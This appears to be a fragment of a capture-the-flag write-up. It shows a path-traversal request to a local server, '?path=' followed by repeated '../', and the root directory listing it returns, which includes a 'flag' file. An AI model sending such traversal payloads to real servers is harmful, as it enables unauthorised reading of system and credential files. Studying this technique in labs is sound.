 127.0.0.1:62336/?path=../../../../../../../../../..
Directory: ../../../../../../../../../..
bin (Directory)
dev (Directory)
etc (Directory)
flag
home (Directory)
lib (Directory)
media (Directory)
mnt (Directory)
opt (Directory)
proc (Directory)
root (Directory)
run (Directory)
sbin (Directory)
srv (Directory)
sys (Directory)
tmp (Directory)
usr (Directory)
var (Directory)